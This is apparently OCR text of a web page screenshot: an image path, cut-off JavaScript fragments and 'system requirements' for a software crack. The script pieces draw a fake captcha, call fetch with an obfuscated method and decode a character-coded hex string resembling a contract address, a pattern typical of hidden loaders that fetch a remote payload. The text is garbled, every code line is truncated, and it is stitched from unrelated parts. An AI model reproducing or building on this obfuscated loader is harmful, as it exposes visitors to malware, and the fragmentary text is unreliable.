
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
1 GHz dual-core required
RAM:
4 GB for tools
Disk space:
64 GB for crack